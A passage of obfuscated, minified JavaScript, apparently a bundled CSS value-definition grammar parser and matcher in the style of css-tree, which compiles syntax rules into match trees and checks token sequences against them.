av=0x7b,aE={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function aG(pf){const BW=na;let pm=null,pq=null;return pf[BW(0xfef)](av),pf[BW(0xab2)](),pm=pf[BW(0xb25)](pf),pf[BW(0xab2)](),0x2c===pf[BW(0x5f5)]()?(pf[BW(0x9be)]++,pf[BW(0xab2)](),0x7d!==pf[BW(0x5f5)]()&&(pq=pf[BW(0xb25)](pf),pf[BW(0xab2)]())):pq=pm,pf[BW(0xfef)](0x7d),{'min':Number(pm),'max':pq?Number(pq):0x0};}function aN(pf,pm){const BF=na,pq=function(pZ){const Bx=a2S;let pH=null,pJ=!0x1;switch(pZ[Bx(0x5f5)]()){case 0x2a:pZ[Bx(0x9be)]++,pH={'min':0x0,'max':0x0};break;case 0x2b:pZ[Bx(0x9be)]++,pH={'min':0x1,'max':0x0};break;case 0x3f:pZ[Bx(0x9be)]++,pH={'min':0x0,'max':0x1};break;case 0x23:pZ[Bx(0x9be)]++,pJ=!0x0,pZ[Bx(0x5f5)]()===av?pH=aG(pZ):0x3f===pZ[Bx(0x5f5)]()?(pZ[Bx(0x9be)]++,pH={'min':0x0,'max':0x0}):pH={'min':0x1,'max':0x0};break;case av:pH=aG(pZ);break;default:return null;}return{'type':Bx(0x8b7),'comma':pJ,'min':pH[Bx(0xca5)],'max':pH[Bx(0x4b6)],'term':null};}(pf);return null!==pq?(pq[BF(0x950)]=pm,0x23===pf[BF(0x5f5)]()&&0x2b===pf[BF(0x4e3)](pf[BF(0x9be)]-0x1)?aN(pf,pq):pq):pm;}function aY(pf){const Be=na,pm=pf[Be(0xe92)]();return''===pm?null:aN(pf,{'type':Be(0x567),'value':pm});}function aK(pf,pm){const Bv=na;function pq(pH,pJ){const Bl=a2S;return{'type':Bl(0xcf0),'terms':pH,'combinator':pJ,'disallowEmpty':!0x1,'explicit':!0x1};}let pZ;for(pm=Object[Bv(0xe7e)](pm)[Bv(0x453)]((pH,pJ)=>aE[pH]-aE[pJ]);pm[Bv(0x21e)]>0x0;){pZ=pm[Bv(0xfac)]();let pH=0x0,pJ=0x0;for(;pH<pf[Bv(0x21e)];pH++){const pp=pf[pH];Bv(0x1022)===pp[Bv(0x39c)]&&(pp[Bv(0x731)]===pZ?(-0x1===pJ&&(pJ=pH-0x1),pf[Bv(0xbd1)](pH,0x1),pH--):(-0x1!==pJ&&pH-pJ>0x1&&(pf[Bv(0xbd1)](pJ,pH-pJ,pq(pf[Bv(0xda1)](pJ,pH),pZ)),pH=pJ+0x1),pJ=-0x1));}-0x1!==pJ&&pm[Bv(0x21e)]&&pf[Bv(0xbd1)](pJ,pH-pJ,pq(pf[Bv(0xda1)](pJ,pH),pZ));}return pZ;}function aD(pf,pm){const BE=na,pq=Object[BE(0x5f8)](null),pZ=[];let pH,pJ=null,pp=pf[BE(0x9be)];for(;pf[BE(0x5f5)]()!==pm&&(pH=ad(pf,pm));)BE(0x28d)!==pH[BE(0x39c)]&&(BE(0x1022)===pH[BE(0x39c)]?(null!==pJ&&BE(0x1022)!==pJ[BE(0x39c)]||(pf[BE(0x9be)]=pp,pf[BE(0x584)](BE(0xc10))),pq[pH[BE(0x731)]]=!0x0):null!==pJ&&BE(0x1022)!==pJ[BE(0x39c)]&&(pq['\x20']=!0x0,pZ[BE(0xa38)]({'type':BE(0x1022),'value':'\x20'})),pZ[BE(0xa38)](pH),pJ=pH,pp=pf[BE(0x9be)]);return null!==pJ&&BE(0x1022)===pJ[BE(0x39c)]&&(pf[BE(0x9be)]-=pp,pf[BE(0x584)](BE(0xc10))),{'type':BE(0xcf0),'terms':pZ,'combinator':aK(pZ,pq)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function ad(pf,pm){const BG=na;let pq=pf[BG(0x5f5)]();switch(pq){case 0x5d:break;case 0x5b:return aN(pf,function(pZ,pH){const BN=BG;let pJ;return pZ[BN(0xfef)](0x5b),pJ=aD(pZ,pH),pZ[BN(0xfef)](0x5d),pJ[BN(0xc93)]=!0x0,0x21===pZ[BN(0x5f5)]()&&(pZ[BN(0x9be)]++,pJ[BN(0xe0e)]=!0x0),pJ;}(pf,pm));case 0x3c:return 0x27===pf[BG(0xb00)]()?function(pZ){const BY=BG;let pH;return pZ[BY(0xfef)](0x3c),pZ[BY(0xfef)](0x27),pH=pZ[BY(0x98a)](),pZ[BY(0xfef)](0x27),pZ[BY(0xfef)](0x3e),aN(pZ,{'type':BY(0x3d8),'name':pH});}(pf):function(pZ){const BK=BG;let pH,pJ=null;if(pZ[BK(0xfef)](0x3c),pH=pZ[BK(0x98a)](),BK(0x207)===pH){pZ[BK(0xfef)](0x5b);const pp=aD(pZ,0x5d);return pZ[BK(0xfef)](0x5d),pZ[BK(0xfef)](0x3e),aN(pZ,{'type':BK(0x89d),'term':0x1===pp[BK(0xbe0)][BK(0x21e)]?pp[BK(0xbe0)][0x0]:pp});}return 0x28===pZ[BK(0x5f5)]()&&0x29===pZ[BK(0xb00)]()&&(pZ[BK(0x9be)]+=0x2,pH+='()'),0x5b===pZ[BK(0x4e3)](pZ[BK(0x329)](pZ[BK(0x9be)]))&&(pZ[BK(0xab2)](),pJ=function(pM){const BD=BK;let pb=null,pk=null,pB=0x1;return pM[BD(0xfef)](0x5b),0x2d===pM[BD(0x5f5)]()&&(pM[BD(0xe92)](),pB=-0x1),-0x1==pB&&0x221e===pM[BD(0x5f5)]()?pM[BD(0xe92)]():(pb=pB*Number(pM[BD(0xb25)](pM)),pM[BD(0x2f4)]()&&(pb+=pM[BD(0x98a)]())),pM[BD(0xab2)](),pM[BD(0xfef)](0x2c),pM[BD(0xab2)](),0x221e===pM[BD(0x5f5)]()?pM[BD(0xe92)]():(pB=0x1,0x2d===pM[BD(0x5f5)]()&&(pM[BD(0xe92)](),pB=-0x1),pk=pB*Number(pM[BD(0xb25)](pM)),pM[BD(0x2f4)]()&&(pk+=pM[BD(0x98a)]())),pM[BD(0xfef)](0x5d),{'type':BD(0xf77),'min':pb,'max':pk};}(pZ)),pZ[BK(0xfef)](0x3e),aN(pZ,{'type':BK(0x629),'name':pH,'opts':pJ});}(pf);case 0x7c:return{'type':BG(0x1022),'value':pf[BG(0x6d0)](pf[BG(0x9be)]+(0x7c===pf[BG(0xb00)]()?0x2:0x1))};case 0x26:return pf[BG(0x9be)]++,pf[BG(0xfef)](0x26),{'type':BG(0x1022),'value':'&&'};case 0x2c:return pf[BG(0x9be)]++,{'type':BG(0xe23)};case 0x27:return aN(pf,{'type':BG(0xd91),'value':pf[BG(0x759)]()});case 0x20:case 0x9:case 0xa:case 0xd:case 0xc:return{'type':BG(0x28d),'value':pf[BG(0x75a)]()};case 0x40:return pq=pf[BG(0xb00)](),pf[BG(0x2f4)](pq)?(pf[BG(0x9be)]++,{'type':BG(0x422),'name':pf[BG(0x98a)]()}):aY(pf);case 0x2a:case 0x2b:case 0x3f:case 0x23:case 0x21:break;case av:if(pq=pf[BG(0xb00)](),pq<0x30||pq>0x39)return aY(pf);break;default:return pf[BG(0x2f4)](pq)?function(pZ){const Bd=BG,pH=pZ[Bd(0x98a)]();return 0x28===pZ[Bd(0x5f5)]()?(pZ[Bd(0x9be)]++,{'type':Bd(0x6b0),'name':pH}):aN(pZ,{'type':Bd(0xdfe),'name':pH});}(pf):aY(pf);}}function aC(pf){const BC=na,pm=new aF(pf),pq=aD(pm);return pm[BC(0x9be)]!==pf[BC(0x21e)]&&pm[BC(0x584)](BC(0x6d5)),0x1===pq[BC(0xbe0)][BC(0x21e)]&&BC(0xcf0)===pq[BC(0xbe0)][0x0][BC(0x39c)]?pq[BC(0xbe0)][0x0]:pq;}const aU=function(){},aP={'decorator'(pf){const pm=[];let pq=null;return{...pf,'node'(pZ){const BU=a2S,pH=pq;pq=pZ,pf[BU(0x4f1)][BU(0x39f)](this,pZ),pq=pH;},'emit'(pZ,pH,pJ){const BP=a2S;pm[BP(0xa38)]({'type':pH,'value':pZ,'node':pJ?null:pq});},'result':()=>pm};}},aT={'type':na(0x5bd)},o0={'type':na(0x5c7)},o1={'type':na(0x9d0)};function o2(pf,pm,pq){const BT=na;return pm===aT&&pq===o0||pf===aT&&pm===aT&&pq===aT?pf:('If'===pf[BT(0x39c)]&&pf[BT(0x9dc)]===o0&&pm===aT&&(pm=pf[BT(0xcd6)],pf=pf[BT(0xefb)]),{'type':'If','match':pf,'then':pm,'else':pq});}function o3(pf){const c0=na;return pf[c0(0x21e)]>0x2&&0x28===pf[c0(0x4e3)](pf[c0(0x21e)]-0x2)&&0x29===pf[c0(0x4e3)](pf[c0(0x21e)]-0x1);}function o4(pf){const c1=na;return c1(0xdfe)===pf[c1(0x39c)]||c1(0x422)===pf[c1(0x39c)]||c1(0x6b0)===pf[c1(0x39c)]||c1(0x629)===pf[c1(0x39c)]&&o3(pf[c1(0x4ef)]);}function o5(pf,pm='\x20',pq=!0x1){const c2=na;return{'type':c2(0xcf0),'terms':pf,'combinator':pm,'disallowEmpty':!0x1,'explicit':pq};}function o6(pf,pm,pq=new Set()){const c3=na;if(!pq[c3(0xb89)](pf))switch(pq[c3(0xba0)](pf),pf[c3(0x39c)]){case'If':pf[c3(0xefb)]=o6(pf[c3(0xefb)],pm,pq),pf[c3(0xcd6)]=o6(pf[c3(0xcd6)],pm,pq),pf[c3(0x9dc)]=o6(pf[c3(0x9dc)],pm,pq);break;case c3(0x629):return pm[pf[c3(0x4ef)]]||pf;}return pf;}function o7(pf,pm,pq){const c4=na;switch(pf){case'\x20':{let pZ=aT;for(let pH=pm[c4(0x21e)]-0x1;pH>=0x0;pH--)pZ=o2(pm[pH],pZ,o0);return pZ;}case'|':{let pJ=o0,pp=null;for(let pM=pm[c4(0x21e)]-0x1;pM>=0x0;pM--){let pb=pm[pM];if(o4(pb)&&(null===pp&&pM>0x0&&o4(pm[pM-0x1])&&(pp=Object[c4(0x5f8)](null),pJ=o2({'type':c4(0x2ed),'map':pp},aT,pJ)),null!==pp)){const pk=(o3(pb[c4(0x4ef)])?pb[c4(0x4ef)][c4(0xda1)](0x0,-0x1):pb[c4(0x4ef)])[c4(0xf85)]();if(pk in pp==0x0){pp[pk]=pb;continue;}}pp=null,pJ=o2(pb,aT,pJ);}return pJ;}case'&&':{if(pm[c4(0x21e)]>0x5)return{'type':c4(0xdcd),'terms':pm,'all':!0x0};let pB=o0;for(let pR=pm[c4(0x21e)]-0x1;pR>=0x0;pR--){const pO=pm[pR];let pA;pA=pm[c4(0x21e)]>0x1?o7(pf,pm[c4(0xeb4)](function(pz){return pz!==pO;}),!0x1):aT,pB=o2(pO,pA,pB);}return pB;}case'||':{if(pm[c4(0x21e)]>0x5)return{'type':c4(0xdcd),'terms':pm,'all':!0x1};let pz=pq?aT:o0;for(let pL=pm[c4(0x21e)]-0x1;pL>=0x0;pL--){const pu=pm[pL];let pV;pV=pm[c4(0x21e)]>0x1?o7(pf,pm[c4(0xeb4)](function(pw){return pw!==pu;}),!0x0):aT,pz=o2(pu,pV,pz);}return pz;}}}function o8(pf){const c5=na;if(c5(0xde5)==typeof pf)return{'type':c5(0xae1),'fn':pf};switch(pf[c5(0x39c)]){case c5(0xcf0):{let pm=o7(pf[c5(0x5df)],pf[c5(0xbe0)][c5(0x3f3)](o8),!0x1);return pf[c5(0xe0e)]&&(pm=o2(pm,o1,o0)),pm;}case c5(0x8b7):return function(pq){const c6=c5;let pZ=aT,pH=o8(pq[c6(0x950)]);if(0x0===pq[c6(0x4b6)])pH=o2(pH,o1,o0),pZ=o2(pH,null,o0),pZ[c6(0xcd6)]=o2(aT,aT,pZ),pq[c6(0x6f8)]&&(pZ[c6(0xcd6)][c6(0x9dc)]=o2({'type':c6(0xe23),'syntax':pq},pZ,o0));else{for(let pJ=pq[c6(0xca5)]||0x1;pJ<=pq[c6(0x4b6)];pJ++)pq[c6(0x6f8)]&&pZ!==aT&&(pZ=o2({'type':c6(0xe23),'syntax':pq},pZ,o0)),pZ=o2(pH,o2(aT,aT,pZ),o0);}if(0x0===pq[c6(0xca5)])pZ=o2(aT,aT,pZ);else{for(let pp=0x0;pp<pq[c6(0xca5)]-0x1;pp++)pq[c6(0x6f8)]&&pZ!==aT&&(pZ=o2({'type':c6(0xe23),'syntax':pq},pZ,o0)),pZ=o2(pH,pZ,o0);}return pZ;}(pf);case c5(0x89d):{const pq=o8(pf[c5(0x950)]),pZ=o8(o5([o5([{'type':c5(0xdfe),'name':c5(0x918)},{'type':c5(0x629),'name':c5(0x611)}]),o5([{'type':c5(0x629),'name':c5(0x611)},o5([{'type':c5(0x8b7),'comma':!0x1,'min':0x0,'max':0x0,'term':o5([{'type':c5(0xdfe),'name':c5(0x745)},{'type':c5(0x629),'name':c5(0x611)}])},{'type':c5(0x8b7),'comma':!0x1,'min':0x0,'max':0x0,'term':o5([{'type':c5(0xdfe),'name':'or'},{'type':c5(0x629),'name':c5(0x611)}])}],'|')])],'|')),pH=o8(o5([{'type':c5(0x629),'name':c5(0x341)},o5([{'type':c5(0x567),'value':'('},{'type':c5(0x629),'name':c5(0xc05)},{'type':c5(0x567),'value':')'}]),{'type':c5(0x629),'name':c5(0xe9b)}],'|'));return o6(pH,{'!term':pq,'!self':pZ}),o6(pZ,{'!boolean-group':pH}),pZ;}case c5(0x629):case c5(0x3d8):return{'type':pf[c5(0x39c)],'name':pf[c5(0x4ef)],'syntax':pf};case c5(0xdfe):return{'type':pf[c5(0x39c)],'name':pf[c5(0x4ef)][c5(0xf85)](),'syntax':pf};case c5(0x422):return{'type':pf[c5(0x39c)],'name':'@'+pf[c5(0x4ef)][c5(0xf85)](),'syntax':pf};case c5(0x6b0):return{'type':pf[c5(0x39c)],'name':pf[c5(0x4ef)][c5(0xf85)]()+'(','syntax':pf};case c5(0xd91):return 0x3===pf[c5(0x731)][c5(0x21e)]?{'type':c5(0x567),'value':pf[c5(0x731)][c5(0xa9b)](0x1),'syntax':pf}:{'type':pf[c5(0x39c)],'value':pf[c5(0x731)][c5(0x1036)](0x1,pf[c5(0x731)][c5(0x21e)]-0x2)[c5(0x6a8)](/\\'/g,'\x27'),'syntax':pf};case c5(0x567):return{'type':pf[c5(0x39c)],'value':pf[c5(0x731)],'syntax':pf};case c5(0xe23):return{'type':pf[c5(0x39c)],'syntax':pf};default:throw new Error(c5(0xff0),pf[c5(0x39c)]);}}function o9(pf,pm){const c7=na;return c7(0xb90)==typeof pf&&(pf=aC(pf)),{'type':c7(0xdbf),'match':o8(pf),'syntax':pm||null,'source':pf};}const {hasOwnProperty:og}=Object[na(0x623)],oS=na(0x5bd);let oX=0x0;function of(pf,pm){const c8=na;if(pf[c8(0x21e)]!==pm[c8(0x21e)])return!0x1;for(let pq=0x0;pq<pf[c8(0x21e)];pq++){const pZ=pm[c8(0x4e3)](pq);let pH=pf[c8(0x4e3)](pq);if(pH>=0x41&&pH<=0x5a&&(pH|=0x20),pH!==pZ)return!0x1;}return!0x0;}function om(pf){const c9=na;return null===pf||pf[c9(0x39c)]===Sk||pf[c9(0x39c)]===S8||pf[c9(0x39c)]===SO||pf[c9(0x39c)]===SB||pf[c9(0x39c)]===Sz||function(pm){const cg=c9;return pm[cg(0x39c)]===Sf&&'?'!==pm[cg(0x731)];}(pf);}function oq(pf){const cS=na;return null===pf||pf[cS(0x39c)]===SA||pf[cS(0x39c)]===SR||pf[cS(0x39c)]===SL||pf[cS(0x39c)]===Sf&&'/'===pf[cS(0x731)];}function oZ(pf,pm,pq){const cq=na,pZ=function(pM,pb,pk){const cm=a2S;function pB(){const cX=a2S;do{pW++,py=pW<pM[cX(0x21e)]?pM[pW]:null;}while(null!==py&&(py[cX(0x39c)]===SH||py[cX(0x39c)]===Su));}function pR(pv){const ca=a2S,pE=pW+pv;return pE<pM[ca(0x21e)]?pM[pE]:null;}function pO(pv,pE){return{'nextState':pv,'matchStack':pF,'syntaxStack':pV,'thenStack':pw,'tokenIndex':pW,'prev':pE};}function pA(pv){pw={'nextState':pv,'matchStack':pF,'syntaxStack':pV,'prev':pw};}function pz(pv){pQ=pO(pv,pQ);}function pL(){const co=a2S;pF={'type':0x1,'syntax':pb[co(0xe2f)],'token':py,'prev':pF},pB(),ph=null,pW>px&&(px=pW);}function pu(){const cf=a2S;pF=0x2===pF[cf(0x39c)]?pF[cf(0x4ec)]:{'type':0x3,'syntax':pV[cf(0xe2f)],'token':pF[cf(0xca9)],'prev':pF},pV=pV[cf(0x4ec)];}let pV=null,pw=null,pQ=null,ph=null,pj=0x0,pI=null,py=null,pW=-0x1,px=0x0,pF={'type':0x0,'syntax':null,'token':null,'prev':null};for(pB();null===pI&&++pj<0x3a98;)switch(pb[cm(0x39c)]){case cm(0x5bd):if(null===pw){if(null!==py&&(pW!==pM[cm(0x21e)]-0x1||'\x5c0'!==py[cm(0x731)]&&'\x5c9'!==py[cm(0x731)])){pb=o0;break;}pI=oS;break;}if((pb=pw[cm(0x8f1)])===o1){if(pw[cm(0x9ec)]===pF){pb=o0;break;}pb=aT;}for(;pw[cm(0xa5b)]!==pV;)pu();pw=pw[cm(0x4ec)];break;case cm(0x5c7):if(null!==ph&&!0x1!==ph)(null===pQ||pW>pQ[cm(0x806)])&&(pQ=ph,ph=!0x1);else{if(null===pQ){pI=cm(0x5c7);break;}}pb=pQ[cm(0x8f1)],pw=pQ[cm(0xe6b)],pV=pQ[cm(0xa5b)],pF=pQ[cm(0x9ec)],pW=pQ[cm(0x806)],py=pW<pM[cm(0x21e)]?pM[pW]:null,pQ=pQ[cm(0x4ec)];break;case cm(0xdbf):pb=pb[cm(0xefb)];break;case'If':pb[cm(0x9dc)]!==o0&&pz(pb[cm(0x9dc)]),pb[cm(0xcd6)]!==aT&&pA(pb[cm(0xcd6)]),pb=pb[cm(0xefb)];break;case cm(0xdcd):pb={'type':cm(0x6de),'syntax':pb,'index':0x0,'mask':0x0};break;case cm(0x6de):{const pG=pb[cm(0xe2f)][cm(0xbe0)];if(pb[cm(0xda8)]===pG[cm(0x21e)]){if(0x0===pb[cm(0xd80)]||pb[cm(0xe2f)][cm(0xf4f)]){pb=o0;break;}pb=aT;break;}if(pb[cm(0xd80)]===(0x1<<pG[cm(0x21e)])-0x1){pb=aT;break;}for(;pb[cm(0xda8)]<pG[cm(0x21e)];pb[cm(0xda8)]++){const pN=0x1<<pb[cm(0xda8)];if(!(pb[cm(0xd80)]&pN)){pz(pb),pA({'type':cm(0xc50),'syntax':pb[cm(0xe2f)],'mask':pb[cm(0xd80)]|pN}),pb=pG[pb[cm(0xda8)]++];break;}}break;}case cm(0xc50):pb={'type':cm(0x6de),'syntax':pb[cm(0xe2f)],'index':0x0,'mask':pb[cm(0xd80)]};break;case cm(0x2ed):if(null!==py){let pY=py[cm(0x731)][cm(0xf85)]();if(-0x1!==pY[cm(0x4e1)]('\x5c')&&(pY=pY[cm(0x6a8)](/\\[09].*$/,'')),og[cm(0x39f)](pb[cm(0x3f3)],pY)){pb=pb[cm(0x3f3)][pY];break;}}pb=o0;break;case cm(0xae1):{const pK=null!==pV?pV[cm(0x8f7)]:null,pD=pW+Math[cm(0x614)](pb['fn'](py,pR,pK));if(!isNaN(pD)&&pD>pW){for(;pW<pD;)pL();pb=aT;}else pb=o0;break;}case cm(0x629):case cm(0x3d8):{const pd=cm(0x629)===pb[cm(0x39c)]?cm(0xe7c):cm(0x4f3),pC=og[cm(0x39f)](pk,pd)?pk[pd][pb[cm(0x4ef)]]:null;if(!pC||!pC[cm(0xefb)])throw new Error(cm(0x646)+(cm(0x629)===pb[cm(0x39c)]?'<'+pb[cm(0x4ef)]+'>':'<\x27'+pb[cm(0x4ef)]+'\x27>'));if(!0x1!==ph&&null!==py&&cm(0x629)===pb[cm(0x39c)]&&(cm(0xc7a)===pb[cm(0x4ef)]&&py[cm(0x39c)]===S7||cm(0x21e)===pb[cm(0x4ef)]&&'0'===py[cm(0x731)])){null===ph&&(ph=pO(pb,pQ)),pb=o0;break;}pV={'syntax':pb[cm(0xe2f)],'opts':pb[cm(0xe2f)][cm(0x8f7)]||null!==pV&&pV[cm(0x8f7)]||null,'prev':pV},pF={'type':0x2,'syntax':pb[cm(0xe2f)],'token':pF[cm(0xca9)],'prev':pF},pb=pC[cm(0x7c3)]||pC[cm(0xefb)];break;}case cm(0xdfe):{const pU=pb[cm(0x4ef)];if(null!==py){let pP=py[cm(0x731)];if(-0x1!==pP[cm(0x4e1)]('\x5c')&&(pP=pP[cm(0x6a8)](/\\[09].*$/,'')),of(pP,pU)){pL(),pb=aT;break;}}pb=o0;break;}case cm(0x422):case cm(0x6b0):if(null!==py&&of(py[cm(0x731)],pb[cm(0x4ef)])){pL(),pb=aT;break;}pb=o0;break;case cm(0x567):if(null!==py&&py[cm(0x731)]===pb[cm(0x731)]){pL(),pb=aT;break;}pb=o0;break;case cm(0xe23):null!==py&&py[cm(0x39c)]===Sk?om(pF[cm(0xca9)])?pb=o0:(pL(),pb=oq(py)?o0:aT):pb=om(pF[cm(0xca9)])||oq(py)?aT:o0;break;case cm(0xd91):let pv='',pE=pW;for(;pE<pM[cm(0x21e)]&&pv[cm(0x21e)]<pb[cm(0x731)][cm(0x21e)];pE++)pv+=pM[pE][cm(0x731)];if(of(pv,pb[cm(0x731)])){for(;pW<pE;)pL();pb=aT;}else pb=o0;break;default:throw new Error(cm(0x532)+pb[cm(0x39c)]);}switch(oX+=pj,pI){case null:console[cm(0x467)](cm(0x4af)),pI=cm(0x659),pF=null;break;case oS:for(;null!==pV;)pu();break;default:pF=null;}return{'tokens':pM,'reason':pI,'iterations':pj,'match':pF,'longestMatch':px};}(pf,pm,pq||{});if(null===pZ[cq(0xefb)])return pZ;let pH=pZ[cq(0xefb)],pJ=pZ[cq(0xefb)]={'syntax':pm[cq(0xe2f)]||null,'match':[]};const pp=[pJ];for(pH=function(pM){const cZ=cq;let pb=null,pk=null,pB=pM;for(;null!==pB;)pk=pB[cZ(0x4ec)],pB[cZ(0x4ec)]=pb,pb=pB,pB=pk;return pb;}(pH)[cq(0x4ec)];null!==pH;){switch(pH[cq(0x39c)]){case 0x2:pJ[cq(0xefb)][cq(0xa38)](pJ={'syntax':pH[cq(0xe2f)],'match':[]}),pp[cq(0xa38)](pJ);break;case 0x3:pp[cq(0x348)](),pJ=pp[pp[cq(0x21e)]-0x1];break;default:pJ[cq(0xefb)][cq(0xa38)]({'syntax':pH[cq(0xe2f)]||null,'token':pH[cq(0xca9)][cq(0x731)],'node':pH[cq(0xca9)][cq(0x4f1)]});}pH=pH[cq(0x4ec)];}return pZ;}function oH(pf){const cJ=na;function pm(pZ){const cH=a2S;return null!==pZ&&(cH(0x629)===pZ[cH(0x39c)]||cH(0x3d8)===pZ[cH(0x39c)]||cH(0xdfe)===pZ[cH(0x39c)]);}let pq=null;return null!==this[cJ(0x6fd)]&&function pZ(pH){const cp=cJ;if(Array[cp(0xae5)](pH[cp(0xefb)])){for(let pJ=0x0;pJ<pH[cp(0xefb)][cp(0x21e)];pJ++)if(pZ(pH[cp(0xefb)][pJ]))return pm(pH[cp(0xe2f)])&&pq[cp(0x9af)](pH[cp(0xe2f)]),!0x0;}else{if(pH[cp(0x4f1)]===pf)return pq=pm(pH[cp(0xe2f)])?[pH[cp(0xe2f)]]:[],!0x0;}return!0x1;}(this[cJ(0x6fd)]),pq;}function oJ(pf,pm){const cM=na;return ob(this,pf,pq=>cM(0x629)===pq[cM(0x39c)]&&pq[cM(0x4ef)]===pm);}function op(pf,pm){const cb=na;return ob(this,pf,pq=>cb(0x3d8)===pq[cb(0x39c)]&&pq[cb(0x4ef)]===pm);}function oM(pf){const ci=na;return ob(this,pf,pm=>ci(0xdfe)===pm[ci(0x39c)]);}function ob(pf,pm,pq){const cn=na,pZ=oH[cn(0x39f)](pf,pm);return null!==pZ&&pZ[cn(0xf2f)](pq);}function ok(pf){const ck=na;return ck(0x4f1)in pf?pf[ck(0x4f1)]:ok(pf[ck(0xefb)][0x0]);}function oB(pf){const cB=na;return cB(0x4f1)in pf?pf[cB(0x4f1)]:oB(pf[cB(0xefb)][pf[cB(0xefb)][cB(0x21e)]-0x1]);}function oR(pf,pm,pq,pZ,pH){const cc=na,pJ=[];return null!==pq[cc(0x6fd)]&&function pp(pM){const cs=cc;if(null!==pM[cs(0xe2f)]&&pM[cs(0xe2f)][cs(0x39c)]===pZ&&pM[cs(0xe2f)][cs(0x4ef)]===pH){const pb=ok(pM),pk=oB(pM);pf[cs(0xe2f)][cs(0x680)](pm,function(pB,pR,pO){const cR=cs;if(pB===pb){const pA=new XZ();do{if(pA[cR(0xb28)](pR[cR(0x1002)]),pR[cR(0x1002)]===pk)break;pR=pR[cR(0x789)];}while(null!==pR);pJ[cR(0xa38)]({'parent':pO,'nodes':pA});}});}Array[cs(0xae5)](pM[cs(0xefb)])&&pM[cs(0xefb)][cs(0x4fc)](pp);}(pq[cc(0x6fd)]),pJ;}const {hasOwnProperty:oO}=Object[na(0x623)];function oA(pf){const cO=na;return cO(0xa79)==typeof pf&&isFinite(pf)&&Math[cO(0x614)](pf)===pf&&pf>=0x0;}function oz(pf){const ct=na;return Boolean(pf)&&oA(pf[ct(0xe22)])&&oA(pf[ct(0x93e)])&&oA(pf[ct(0x2ef)]);}function oL(pf,pm){return function(pq,pZ){const cA=a2S;if(!pq||pq[cA(0xd67)]!==Object)return pZ(pq,cA(0x7ab));for(let pH in pq){let pJ=!0x0;if(!0x1!==oO[cA(0x39f)](pq,pH)){if(cA(0x39c)===pH)pq[cA(0x39c)]!==pf&&pZ(pq,cA(0x631)+pq[cA(0x39c)]+cA(0xab9)+pf+'`');else{if(cA(0x6e1)===pH){if(null===pq[cA(0x6e1)])continue;if(pq[cA(0x6e1)]&&pq[cA(0x6e1)][cA(0xd67)]===Object){if(cA(0xb90)!=typeof pq[cA(0x6e1)][cA(0x390)])pH+=cA(0x30c);else{if(oz(pq[cA(0x6e1)][cA(0x4d1)])){if(oz(pq[cA(0x6e1)][cA(0xb16)]))continue;pH+=cA(0xd50);}else pH+=cA(0x613);}}pJ=!0x1;}else{if(pm[cA(0xbd0)](pH)){pJ=!0x1;for(let pp=0x0;!pJ&&pp<pm[pH][cA(0x21e)];pp++){const pM=pm[pH][pp];switch(pM){case String:pJ=cA(0xb90)==typeof pq[pH];break;case Boolean:pJ=cA(0xc40)==typeof pq[pH];break;case null:pJ=null===pq[pH];break;default:cA(0xb90)==typeof pM?pJ=pq[pH]&&pq[pH][cA(0x39c)]===pM:Array[cA(0xae5)](pM)&&(pJ=pq[pH]instanceof XZ);}}}else pZ(pq,cA(0x919)+pH+cA(0x940)+pf+cA(0x849));}}pJ||pZ(pq,cA(0x901)+pf+'.'+pH+'`');}}for(const pb in pm)oO[cA(0x39f)](pm,pb)&&!0x1===oO[cA(0x39f)](pq,pb)&&pZ(pq,cA(0x6b5)+pf+'.'+pb+cA(0x2d9));};}function ou(pf,pm){const cz=na,pq=[];for(let pZ=0x0;pZ<pf[cz(0x21e)];pZ++){const pH=pf[pZ];if(pH===String||pH===Boolean)pq[cz(0xa38)](pH[cz(0x4ef)][cz(0xf85)]());else{if(null===pH)pq[cz(0xa38)](cz(0x92b));else{if(cz(0xb90)==typeof pH)pq[cz(0xa38)](pH);else{if(!Array[cz(0xae5)](pH))throw new Error(cz(0x4ed)+pH+cz(0x672)+pm+cz(0xc0c));pq[cz(0xa38)](cz(0x383)+(ou(pH,pm)||cz(0x615))+'>');}}}}return pq[cz(0x5b4)](cz(0xfd3));}function oV(pf,pm){const cL=na,pq=pm[cL(0xa65)],pZ={'type':String,'loc':!0x0},pH={'type':'\x22'+pf+'\x22'};for(const pJ in pq){if(!0x1===oO[cL(0x39f)](pq,pJ))continue;const pp=pZ[pJ]=Array[cL(0xae5)](pq[pJ])?pq[pJ][cL(0xda1)]():[pq[pJ]];pH[pJ]=ou(pp,pf+'.'+pJ);}return{'docs':pH,'check':oL(pf,pZ)};}function ow(pf,pm,pq){const cu=na,pZ={};for(const pH in pf)pf[pH][cu(0xe2f)]&&(pZ[pH]=pq?pf[pH][cu(0xe2f)]:XN(pf[pH][cu(0xe2f)],{'compact':pm}));return pZ;}function oQ(pf,pm,pq){const cV=na,pZ={};for(const [pH,pJ]of Object[cV(0xf5f)](pf))pZ[pH]={'prelude':pJ[cV(0x709)]&&(pq?pJ[cV(0x709)][cV(0xe2f)]:XN(pJ[cV(0x709)][cV(0xe2f)],{'compact':pm})),'descriptors':pJ[cV(0x666)]&&ow(pJ[cV(0x666)],pm,pq)};return pZ;}function oh(pf,pm,pq){return{'matched':pf,'iterations':pq,'error':pm,...g5};}function oj(pf,pm,pq,pZ){const cr=na,pH=function(pp,pM){const cw=a2S;return cw(0xb90)==typeof pp?function(pb){const cQ=cw,pk=[];return Xm(pb,(pB,pR,pO)=>pk[cQ(0xa38)]({'type':pB,'value':pb[cQ(0xda1)](pR,pO),'node':null})),pk;}(pp):pM[cw(0x2f0)](pp,aP);}(pq,pf[cr(0xe2f)]);let pJ;return function(pp){const ch=cr;for(let pM=0x0;pM<pp[ch(0x21e)];pM++)if(ch(0x3eb)===pp[pM][ch(0x731)][ch(0xf85)]())return!0x0;return!0x1;}(pH)?oh(null,new Error(cr(0x71a))):(pZ&&(pJ=oZ(pH,pf[cr(0x308)],pf)),pZ&&pJ[cr(0xefb)]||(pJ=oZ(pH,pm[cr(0xefb)],pf),pJ[cr(0xefb)])?oh(pJ[cr(0xefb)],null,pJ[cr(0xa74)]):oh(null,new XC(pJ[cr(0xa73)],pm[cr(0xe2f)],pq,pJ),pJ[cr(0xa74)]));}class oI{constructor(pf,pm,pq){const 